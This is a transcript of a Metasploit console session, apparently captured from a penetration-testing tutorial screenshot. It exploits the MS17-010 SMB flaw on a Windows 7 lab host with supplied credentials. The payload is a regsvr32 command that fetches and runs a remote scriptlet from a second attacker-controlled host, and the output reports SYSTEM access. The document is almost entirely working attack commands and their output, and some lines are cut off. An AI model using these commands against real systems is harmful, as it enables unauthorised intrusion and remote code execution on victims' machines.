 msf > use auxiliary/admin/smb/ms17_010_command
msf auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.1.105
rhosts => 192.168.1.105
msf auxiliary(admin/smb/ms17_010_command) > set smbuser raj
smbuser => raj
msf auxiliary(admin/smb/ms17_010_command) > set smbpass 123
smbpass => 123
msf auxiliary(admin/smb/ms17_010_command) > set COMMAND regsvr32 /s /n /u /i:http://192.168.1.106
COMMAND => regsvr32 /s /n /u /i:http://192.168.1.106:8080/DfRMrd.sct scrobj.dll
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.1.105:445 - Target OS: Windows 7 Ultimate 7600
[*] 192.168.1.105:445 - Built a write-what-where primitive...
[+] 192.168.1.105:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.1.105:445 - Service start timed out, OK if running a command or non-service execu
[*] 192.168.1.105:445 - checking if the file is unlocked
[*] 192.168.1.105:445 - Unable to get handle: The server responded with error: STATUS_SHARING
[-] 192.168.1.105:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.1.105:445 - Getting the command output...
[*] 192.168.1.105:445 - Command finished with no output
[*] 192.168.1.105:445 - Executing cleanup...
[+] 192.168.1.105:445 - Cleanup was successful
[+] 192.168.1.105:445 - Command completed successfuly!
[*] 192.168.1.105:445 - Output for "regsvr32 /s /n /u /i:http://192.168.1.106:8080/DfRMrd.sct
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(admin/smb/ms17_010_command) >